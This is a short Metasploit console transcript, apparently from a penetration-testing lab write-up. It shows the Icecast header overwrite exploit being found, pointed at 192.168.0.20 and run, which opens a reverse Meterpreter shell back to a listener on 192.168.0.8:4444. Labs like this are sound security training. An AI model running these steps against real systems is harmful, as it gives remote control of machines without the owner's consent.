 msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:64579) at 2021-10-11 17:18:26 -0700